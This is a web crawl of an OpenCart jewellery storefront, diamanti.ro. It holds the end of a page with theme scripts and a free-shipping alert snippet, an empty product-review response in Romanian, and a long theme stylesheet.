<script type="text/javascript" src="https://www.diamanti.ro/catalog/view/theme/journal2/js/init.js?j2v=2.7.6"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.7.6"></script>

									<script>
						var style = '<style>';
						style += '#dc-fixed-alert-container {';
						style += 'position: fixed;';
						style += 'max-width: 280px;';
						style += 'z-index: 9999;';
						style += 'left: 10px;';
						style += 'bottom: -100px;';
						style += 'transition: 0.5s all;';
						style += '}';
						style += '#dc-fixed-alert-container.active {';
						style += 'bottom: 20px;';
						style += '}';
						style += '#dc-fixed-alert-container #dc-free-shipping-alert {';
						style += 'border-radius: 5px !important;';
						style += '}';
						style += '</style>';
						$(style).appendTo('head');
						$('<div id="dc-fixed-alert-container"></div>').appendTo('body');
						if ($('#cart #dc-free-shipping-alert').length) {
							var DCalert = $.trim($('#cart #dc-free-shipping-alert').text());
						} else {
							var DCalert = '';
						}
						$(document).on('ajaxSuccess', function() {
							$('#dc-fixed-alert-container').removeClass('active');
							if ($('#cart #dc-free-shipping-alert').length && $.trim($('#cart #dc-free-shipping-alert').text()) != DCalert) {
							DCalert = $.trim($('#cart #dc-free-shipping-alert').text());
								var DCalertClone = $('#cart #dc-free-shipping-alert')[0].outerHTML;
								$('#dc-fixed-alert-container').html($(DCalertClone)).addClass('active');
								setTimeout(function() {
									$('#dc-fixed-alert-container').removeClass('active');
								}, 5000);
							}
						});
					</script>
							

                <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
<!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
            

							

							
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diamanti.ro/index.php?route=product/product/review&product_id=7234
body_size: -357
content:
<p>Nu sunt review-uri despre acest produs.</p>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.diamanti.ro/index.php?route=journal2/assets/css&j2v=2.7.6
body_size: 13229
content:
/* Control Panel Settings */
.quickview .mfp-iframe-holder .mfp-content{height:500px}
#more-details[data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
#more-details i:before{content: '\e62c';font-size: 28px;color: rgb(255, 255, 255);top: -2px}
.quickview #content{background-color: rgb(255, 255, 255)}
.quickview #tab-description{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px}
.quickview h1.heading-title{text-align:center}
.label-latest{color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(146, 64, 81)}
.label-sale{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(221, 0, 23)}
header .links > a, .mm-header-link a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(164, 23, 51)}
.links .no-link{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81)}
.journal-login .journal-secondary a, .journal-secondary .links > a, .mm-header-link a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81)}
.journal-secondary .no-link{font-weight: normal;font-family: Montserrat, serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81)}
.drop-down ul li a, .fly-drop-down ul li a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(0, 0, 0)}
.mega-menu-item h3{color: rgb(255, 255, 255);border-bottom-width: 1px;border-style: dotted;border-color: rgb(119, 119, 119);padding-bottom:5px}
.mega-menu-item h3:hover{color: rgb(183, 137, 150)}
.mega-menu-categories .mega-menu-item ul li a{color: rgb(255, 255, 255);padding-left:8px}
.mega-menu-categories .mega-menu-item ul li a:hover{color: rgb(255, 255, 255)}
.mega-menu-brands .mega-menu-item h3{color: rgb(255, 255, 255);text-align:left}
.mega-menu-html .mega-menu-item h3{text-align:left}
.mega-menu-html .mega-menu-item .wrapper{color: rgb(68, 67, 73);padding-top:8px}
.super-menu > li > a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 15px;text-transform: uppercase;color: rgb(255, 255, 255)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right{border-left-style:solid}
.drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li{border-bottom-style:solid;border-color: rgb(220, 220, 220)}
.mega-menu-categories .mega-menu-item h3{text-align:left}
.mega-menu-brands .mega-menu-item div{border-radius: 2px}
.mega-menu-brands .mega-menu-item img{border-radius: 2%}
.mega-menu, .html-menu{background-color: rgb(255, 255, 255)}
.mobile-trigger:before{content: '\e618';font-size: 20px;color: rgb(0, 0, 0);top: -1px}
.drop-down .menu-plus:before{content: '\e62c';font-size: 18px;color: rgb(146, 64, 81);top: 0,5px}
.mega-menu-categories .mega-menu-item ul li a:before{content: '\e62c';font-size: 10px;color: rgb(255, 255, 255)}
.mobile-trigger{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0)}
.journal-menu .mobile-menu > li .mobile-plus, .mobile-menu-on-tablet .journal-menu .mobile-menu > li .mobile-plus{background-color: rgb(42, 43, 46);color: rgb(210, 175, 175)}
.journal-header-default .links > a:hover, .journal-header-menu .links > a:hover{background-color: rgb(250, 250, 250)}
.journal-header-default .journal-links, .journal-header-menu .journal-links{background-color: rgb(250, 250, 250)}
header .links > a:hover, .mm-header-link a:hover{color: rgb(56, 56, 56)}
.super-menu > li, .super-menu.menu-floated{background-color: rgb(42, 43, 46)}
.journal-menu-bg{background-color: rgb(42, 43, 46)}
.super-menu > li:hover > a{color: rgb(250, 250, 250)}
.super-menu > li:hover{background-color: rgb(146, 64, 81)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right{border-color: rgb(42, 43, 46)}
.journal-login .journal-secondary a:hover, .journal-secondary .links > a:hover, .mm-header-link a:hover{color: rgb(146, 64, 81)}
.drop-down ul li:hover > a, .fly-drop-down ul li:hover > a{color: rgb(126, 44, 61)}
.drop-down ul li, .fly-drop-down ul li{background-color: rgb(244, 240, 244)}
.drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a{background-color: rgb(229, 216, 227)}
.journal-menu .mobile-trigger{background-color: rgb(255, 255, 255)}
.mega-menu .product-grid-item .price{display:inline-block}
.mega-menu{padding:20px;box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4)}
.mega-menu-item > div, #header .mega-menu .product-wrapper{margin-right:20px}
.mega-menu .product-grid-item .name a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(183, 137, 150)}
.drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.super-menu > li:hover, .super-menu > li:hover:last-of-type{border-color: rgb(0, 0, 0)}
.mega-menu .product-grid-item .price, .mega-menu .product-grid-item .price-new{color: rgb(42, 43, 46)}
.mega-menu-column > div > h3, .mega-menu-column > h3{padding-bottom:5px;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 16px;text-transform: none;color: rgb(255, 255, 255);margin-bottom:10px;border-bottom-width: 1px;border-style: dotted;border-color: rgb(119, 119, 119)}
.mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3{padding-bottom:5px;font-weight: 400;font-family: "Droid Serif";font-style: normal;font-size: 16px;text-transform: none;color: rgb(255, 255, 255)}
.mega-menu .product-wrapper{border-width: 0px;border-style: solid}
.mega-menu-categories .mega-menu-item ul li.view-more a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none}
.mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet .journal-menu .mobile-menu > li{border-bottom-style:solid}
.quote .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.quote .button{font-weight: 400;font-family: "Droid Serif";font-style: italic;font-size: 18px;text-transform: uppercase;color: rgb(255, 255, 255);padding:0 20px;line-height:45px;background-color: rgb(68, 67, 73)}
.quote .button:hover{background-color: rgb(183, 137, 150)}
.product-info .left .image a img{border-color: rgb(255, 255, 255)}
.product-info .left .image-additional a img{border-radius: 0px;border-color: rgb(255, 255, 255)}
.product-info .left .image-additional a{padding:2px 2px 0 0}
.product-info .gallery-text{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(146, 64, 81)}
.product-info .image .label-latest{display: none}
.product-info .image .label-sale{display: none}
.product-info .image .outofstock{display: block}
.product-options > div, .product-options > ul{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(48, 49, 54);background-color: rgb(250, 250, 250)}
.product-options{border-color: rgb(51, 55, 69)}
.product-info .product-options > div, .product-info .product-options > ul, #content .product-info .options h3, .ms-sellerprofile.description h3{border-width: 0px;border-style: solid}
.product-info .right .description .instock{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .right .description .outofstock{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 19px;text-transform: none;color: rgb(146, 64, 81)}
.product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 32px;text-transform: none;color: rgb(146, 64, 81)}
.product-info .right .price .price-old, .product-info .right .price li.price-old{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 25px;text-transform: none;color: rgb(189, 195, 199)}
.product-info .right .price-old{border-color: rgb(42, 43, 46);background-color: rgb(247, 247, 247)}
.product-info .option > ul > li:active, .product-info .option > ul > li.selected{box-shadow:none}
#content .product-info .options h3, .ms-sellerprofile.description h3{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 15px;text-transform: none;color: rgb(221, 0, 23)}
.product-info .option > ul > li{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(48, 49, 54);background-color: rgba(183, 137, 150, 0.15)}
.product-info .right .cart div .qty{border-radius: 3px}
#button-cart:active, .product-info .right .cart div .button.enquiry-button:active{box-shadow:none}
#button-cart, .product-info .right .cart div .button.enquiry-button{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: uppercase;color: rgb(255, 255, 255)}
#button-cart, .product-info .right .cart div .button.enquiry-button, .quickview #more-details{border-width: 0px;border-radius: 5px;border-style: solid;background-color: rgb(146, 64, 81)}
.product-info .right .wishlist-compare .links a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(146, 64, 81)}
.product-info .right .wishlist-compare .links a:hover{color: rgb(183, 137, 150)}
#tabs a, #tabs li a{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(48, 49, 54);background-color: rgb(255, 255, 255);box-shadow:none}
#tabs{border-top-left-radius: 3px;border-top-right-radius: 3px;border-color: rgb(250, 250, 250)}
.tab-content p, .tab-content p span, .tab-content p font, #tab-description, .product-info .tab-content, #review, #tab-review b, #tab-review span, .attribute td{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.tab-content > h1, .tab-content > h2, .tab-content > h3, .tab-content > h4, .tab-content > h5{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 15px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .right .journal-custom-tab ul, .product-info .right .journal-custom-tab ol{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .tab-content, .tab-content{border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;padding:10px}
.product-info .left .journal-custom-tab h3{font-weight: 400 ;font-family: "Montserrat" ;font-style: normal ;font-size: 15px ;text-transform: none ;color: rgb(48, 49, 54) }
.product-info .left .journal-custom-tab, .product-info .left .journal-custom-tab p, .product-info .left .journal-custom-tab p span{font-weight: 400 ;font-family: "Montserrat" ;font-style: normal ;font-size: 14px ;text-transform: none ;color: rgb(48, 49, 54) }
.product-info .left .journal-custom-tab{border-radius: 3px;padding-left:10px;padding-top:10px;padding-bottom:10px;padding-right:10px}
.product-info .right .journal-custom-tab h3{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .right .journal-custom-tab, .product-info .right .journal-custom-tab p, .product-info .right .journal-custom-tab p span{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .right .journal-custom-tab{border-radius: 3px;padding-right:10px;padding-top:10px;padding-left:10px;padding-bottom:10px;line-height:0px}
#product-gallery .owl-prev:before{content: '\e61f';font-size: 20px;color: rgb(68, 67, 73)}
#product-gallery .owl-next:before{content: '\e620';font-size: 20px;color: rgb(68, 67, 73)}
#button-cart .button-cart-text:before, #button-cart .button-cart-text:after{content: '\e000';font-size: 22px;color: rgb(255, 255, 255);top: 3px;left: 2px}
.product-info .right .wishlist-compare .links a:before{content: '\e662';font-size: 17px;color: rgb(183, 137, 150)}
.product-info .right .options .option{border-color: rgb(255, 255, 255)}
.product-info .option > ul > li.selected, .product-info .option > ul > li:hover{color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
.product-info .right .cart div .journal-stepper{color: rgb(146, 64, 81);background-color: rgb(238, 238, 238)}
.product-info .right .cart div .journal-stepper:hover{color: rgb(183, 137, 150);background-color: rgb(228, 228, 228)}
#button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover{background-color: rgb(183, 137, 150)}
.product-info .right .wishlist-compare{background-color: rgb(247, 247, 247)}
#tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a{color: rgb(255, 255, 255);background-color: rgb(183, 137, 150)}
.product-info .tab-content, .tab-content, .quickview .tab-content{background-color: rgb(250, 250, 250)}
.tags{text-align:left}
.tags a, .tags b{border-radius: 5px}
.tags b{background-color: rgba(48, 49, 54, 0.5);font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 11px;text-transform: none;color: rgb(255, 255, 255)}
.tags a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 11px;text-transform: none;color: rgb(48, 49, 54);background-color: rgb(250, 250, 250)}
.tags a:hover{color: rgb(255, 255, 255);background-color: rgb(183, 137, 150)}
#product-gallery .owl-buttons.side-buttons div{border-radius: 50%;margin-top:-3px;height:25px; line-height:25px;width:25px}
.product-info .right > div > div, .product-info .right > div > ul{padding-right:10px;padding-bottom:10px;padding-top:10px}
.product-info .right .options .option b, .product-info .right .options .option .control-label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 17px;text-transform: none;color: rgb(48, 49, 54)}
.product-info .right .options .option label:hover{color: rgb(48, 49, 54)}
#product-gallery .owl-next:hover:before, #product-gallery .owl-prev:hover:before{color: rgb(221, 0, 23)}
.product-info .right .options .option label{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 17px;text-transform: none;color: rgb(48, 49, 54)}
.attribute tbody td{text-align:left}
#tab-attribute .attribute td, #tab-specification .attribute td{font-weight: 400 !important;font-family: "Montserrat" !important;font-style: normal !important;font-size: 14px !important;text-transform: none !important}
#tab-attribute .attribute tbody tr td:first-child, #tab-specification .attribute tbody tr td:first-child{font-weight: 400 !important;font-family: "Montserrat" !important;font-style: normal !important;font-size: 14px !important;text-transform: none !important}
.product-sold-count-text{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none}
.product-info .right > div > .price{background-color: rgba(0, 0, 0, 0);padding:0px;display:block}
#tab-attribute .attribute thead tr td:first-child, #tab-specification .attribute thead tr td:first-child{font-weight: 700 !important;font-family: "Montserrat" !important;font-style: normal !important;font-size: 14px !important;text-transform: none !important}
.product-page .heading-title{text-align:left;border-width: 0px;border-style: dotted;font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 19px;text-transform: uppercase;color: rgb(48, 49, 54);padding-right:10px}
.attribute tr td:first-child{text-align:left}
body{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54);background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(255, 255, 255)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading{text-align:left;border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204);line-height:40px}
.secondary-title, #content #review-title{text-align:left;font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 16px;text-transform: none;color: rgb(48, 49, 54);border-bottom-width: 1px;border-style: dotted;border-color: rgb(204, 204, 204);padding-top:7px; padding-bottom:7px}
.heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 18px;text-transform: uppercase;color: rgb(48, 49, 54)}
.button:active, #quickcheckout .button:active, .modal-footer .btn:active{box-shadow:none}
.button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.button, #quickcheckout .button, .modal-footer .btn{border-radius: 2px;padding:0 15px;line-height:35px;background-color: rgb(146, 64, 81)}
.breadcrumb{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 5px;text-transform: none;color: rgb(119, 119, 119);border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;display:block}
.scroll-top:before{content: '\e021';font-size: 45px;color: rgba(146, 64, 81, 0.61)}
#container{background-repeat: repeat;background-position: center top;background-attachment: scroll}
.extended-layout .extended-container{background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(255, 255, 255)}
a{color: rgb(146, 64, 81)}
a:hover{color: rgb(183, 137, 150)}
.button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover{color: rgb(255, 255, 255)}
.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover{background-color: rgb(183, 137, 150)}
.breadcrumb a:hover{color: rgb(146, 64, 81)}
.scroll-top:hover:before{color: rgb(48, 49, 54)}
.extended-container:before{background-color: rgb(244, 244, 244)}
.box-sections ul li, .custom-sections .box-heading.box-sections{border-right-style:dotted;border-color: rgb(119, 119, 119)}
.custom-sections .box-heading{background-color: rgb(68, 67, 73)}
.box-sections ul li a{color: rgb(255, 255, 255);line-height:38px}
.box-sections ul li a:hover, .box-sections ul li a.selected{color: rgb(255, 255, 255);background-color: rgb(146, 64, 81)}
#top-modules .journal2_custom_sections:before{background-color: rgb(68, 67, 73)}
#footer{margin-top:20px;margin-bottom:0px}
footer .column > h3{border-bottom-style:dotted;text-align:left;font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);border-color: rgb(80, 80, 80)}
footer .column-menu-wrap > ul li{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255)}
footer .contacts{box-shadow:none;border-top-width: 1px;border-bottom-width: 1px;border-style: dotted;border-color: rgb(80, 80, 80)}
footer .contacts [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(183, 137, 150)}
.bottom-footer{box-shadow:none;background-color: rgb(244, 244, 244)}
footer, .boxed-footer #footer{background-color: rgb(48, 49, 54)}
footer .column-menu-wrap > ul li:hover a{color: rgb(204, 204, 204)}
footer .column-text-wrap{color: rgb(255, 255, 255);color: rgb(255, 255, 255)}
footer .contacts i{background-color: rgb(68, 67, 73)}
footer a .contacts-text:hover{color: rgb(183, 137, 150)}
footer .contacts-text{color: rgb(255, 255, 255)}
.fullwidth-footer, .boxed-footer #footer{background-repeat: repeat;background-position: center top;background-attachment: scroll}
.bottom-footer .copyright{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 11px;text-transform: none}
.column.products .product-grid-item{border-color: rgb(80, 80, 80);border-bottom-style:dotted;padding:5px 0}
.column.products .product-grid-item .price-old{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;color: rgb(168, 168, 168)}
.column.products .product-grid-item .name a:hover{color: rgb(183, 137, 150)}
.column.products .product-grid-item .price, .column.products .product-grid-item .price-new{color: rgb(255, 255, 255)}
.column.products .product-grid-item .name a, .footer-post-title{color: rgb(255, 255, 255)}
.column.products .product-grid-item .name a{white-space:normal}
footer .column-text-wrap p{line-height:15px}
footer .column-text-wrap h1, footer .column-text-wrap h2, footer .column-text-wrap h3{padding-bottom:2px;font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255)}
.footer-post{border-bottom-style:dotted;border-color: rgb(80, 80, 80);padding:5px 0}
.footer-post .comment-date .p-date:before{color: rgb(244, 244, 244)}
.footer-post .comment-date .p-comment:before{color: rgb(244, 244, 244)}
.journal-top-header{box-shadow:none;background-color: rgb(255, 255, 255)}
#cart .heading i{border-left-style:solid;border-color: rgba(244, 244, 244, 0)}
.mini-cart-info table tr{border-bottom-style:dotted;border-bottom-color: rgb(228, 228, 228)}
#cart .content .cart-wrapper{box-shadow:0 2px 5px rgba(0, 0, 0, 0.10)}
#cart .heading, .ie9 #cart button.heading{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.journal-header-center #cart{border-color: rgb(255, 255, 255)}
.journal-header-center #cart .heading i{border-radius: 50%}
.mini-cart-info, #cart .empty{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 12px;text-transform: none;color: rgb(48, 49, 54)}
.mini-cart-info table tr td.image img{border-radius: 3px}
.mini-cart-info{max-height:355px}
.mini-cart-total{background-color: rgb(250, 250, 250)}
.button-search, .journal-header-center .button-search{border-right-style:solid}
#search input{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 12px;text-transform: none;background-color: rgb(42, 43, 46)}
.journal-header-center #search input{border-width: 1px;border-style: solid;border-color: rgb(209, 210, 212)}
.autocomplete2-suggestions{box-shadow:none;background-color: rgb(250, 250, 250)}
.autocomplete2-suggestion .p-name{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
.autocomplete2-suggestion span.p-price{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(146, 64, 81);display:block}
.journal-header-center .autocomplete2-suggestions{border-radius: 4px}
.autocomplete2-suggestions > div{max-height:395px}
.journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li{border-top-style:solid;border-top-style:solid}
.journal-language .dropdown-menu, .journal-currency .dropdown-menu{background-color: rgb(250, 250, 250);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15)}
.journal-currency form .currency-symbol{border-radius: 50%;background-color: rgb(48, 49, 54)}
#cart .heading i:before{content: '\e000';font-size: 24px;color: rgb(0, 0, 0);left: 1px}
.button-search i:before{content: '\e697';font-size: 22px;color: rgb(255, 255, 255);top: -1px;left: -1px}
header, .journal-header-center{background-color: rgba(255, 255, 255, 0.99);background-repeat: repeat;background-position: center top;background-attachment: scroll}
.journal-header-default #logo, .journal-header-menu #logo{background-color: rgb(42, 43, 46)}
.journal-cart{background-color: rgb(42, 43, 46)}
#cart .content .cart-wrapper, .oc2 #cart .checkout{background-color: rgb(255, 255, 255)}
.mini-cart-info table tr td.remove i{color: rgb(189, 195, 199)}
.mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i{color: rgb(183, 137, 150)}
.autocomplete2-suggestion{border-bottom-style:dotted;border-color: rgb(228, 228, 228)}
.autocomplete2-suggestion:hover{background-color: rgb(244, 244, 244)}
.button-search:hover i:before{color: rgb(255, 255, 255)}
.button-search{background-color: rgb(146, 64, 81)}
.button-search:hover{background-color: rgb(183, 137, 150)}
.journal-language .dropdown-menu > li > a, header .journal-currency .dropdown-menu > li > a{color: rgb(48, 49, 54)}
.journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover{color: rgb(48, 49, 54)}
.journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover{background-color: rgb(244, 244, 244)}
.journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div{border-color: rgb(244, 244, 244)}
header{box-shadow:none}
#cart{box-shadow:none}
#cart .checkout .button{border-color: rgb(255, 255, 255)}
.journal-header-center .journal-top-header, .journal-header-center .journal-secondary{border-bottom-style:solid; border-top-style:solid;}
.journal-header-mega #logo a{text-align:left}
.autocomplete2-suggestion .p-image{display:block}
.product-wrapper{border-color: rgb(204, 204, 204);padding: 0px;box-shadow:none}
.product-grid-item .image > a{border-top-left-radius: 0px;border-top-right-radius: 0px}
.product-grid-item .image .label-latest{display: none}
.product-grid-item .image .label-sale{display: none}
.product-grid-item .image .outofstock{display: block}
.product-grid-item .name a, .posts h2 a{white-space:nowrap;font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 11px;text-transform: uppercase;color: rgb(48, 49, 54)}
.product-grid-item .price{display:block;;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;display:inline-block}
.product-details{border-bottom-right-radius: 3px;border-bottom-left-radius: 3px}
.product-details:before{font-size: 23px;margin-left: -10px;top: -20px}
.product-grid-item .cart .button:active{box-shadow:none}
.product-grid-item .cart .button[data-hint]:after{border-radius: 20px;color: rgb(255, 255, 255);background-color: rgb(68, 67, 73)}
.product-grid-item .quickview-button .button:active{box-shadow:none}
.product-grid-item .quickview-button {margin-left: -20px;margin-top: -25px}
.product-grid-item .quickview-button .button{border-width: 1px;border-radius: 50%;border-style: solid;background-color: rgb(146, 64, 81)}
.product-grid-item .quickview-button .button:hover{background-color: rgb(183, 137, 150)}
.product-grid-item .quickview-button .button[data-hint]:after{border-radius: 2px}
.product-grid-item.display-icon .wishlist-icon, .product-grid-item.display-icon .compare-icon{border-radius: 50%;width:35px;height:35px; padding:0;;background-color: rgb(68, 67, 73)}
.product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after{border-radius: 2px;color: rgb(255, 255, 255);background-color: rgb(68, 67, 73)}
.product-grid-item .cart .button-left-icon:before, .product-grid-item .cart .button-right-icon:before{content: '\e69a';font-size: 20px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before{content: '\e660';font-size: 20px;color: rgb(255, 255, 255);top: -1px}
.product-grid-item .wishlist-icon:before{content: '\e663';font-size: 17px;color: rgb(146, 64, 81)}
.product-grid-item .compare-icon:before{content: '\e025';font-size: 18px;color: rgb(255, 255, 255)}
.product-grid-item .price, .product-grid-item .price-new{font-weight: 700;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(146, 64, 81)}
.product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(169, 184, 192)}
.product-grid-item .cart .button, .side-column .box-content .cart a.button{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 12px;text-transform: none;letter-spacing: -0px;color: rgb(255, 255, 255)}
.product-grid-item .wishlist a, .product-grid-item .compare a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .name a:hover, .side-column .product-grid-item .name a:hover, .posts h2 a:hover{color: rgb(146, 64, 81)}
.product-grid-item.display-icon .wishlist a:hover i, .product-grid-item.display-icon .compare a:hover i{background-color: rgb(183, 137, 150)}
.product-grid-item .rating{margin-left:-47px;top:-35px}
.product-grid-item .compare a:hover .compare-icon:before, .product-grid-item .wishlist a:hover .wishlist-icon:before{color: rgb(255, 255, 255)}
.product-grid-item .cart .button:hover .button-left-icon:before, .product-grid-item .cart .button:hover .button-right-icon:before{color: rgb(183, 137, 150)}
#content .category-info p, #content .category-info p span{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(48, 49, 54)}
.category-list ul li a, .refine-category-name{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.category-list ul li:after{color: rgb(228, 228, 228)}
.category-list{background-color: rgb(228, 228, 228)}
.refine-image a{border-width: 1px;border-style: dotted;border-color: rgb(228, 228, 228)}
.refine-image a:hover{background-color: rgb(250, 250, 250)}
.product-filter{border-radius: 3px;background-color: rgb(247, 247, 247)}
.product-filter, .product-compare a{font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 12px;text-transform: uppercase;color: rgb(48, 49, 54)}
.pagination b, .pagination a:hover{color: rgb(255, 255, 255)}
.pagination{border-radius: 3px;border-color: rgb(204, 204, 204);background-color: rgb(48, 49, 54);box-shadow:none}
.product-filter .display a i:hover, .product-filter .display a.active i{color:rgb(48, 49, 54) !important}
.product-compare a:hover{color: rgb(255, 255, 255)}
#infscr-loading div{color: rgb(255, 255, 255)}
.pagination a, .pagination b, .pagination li{border-radius: 10%}
.pagination a{background-color: rgb(255, 255, 255);font-weight: 400;font-family: "Montserrat";font-style: normal;font-size: 13px;text-transform: none;color: rgb(48, 49, 54)}
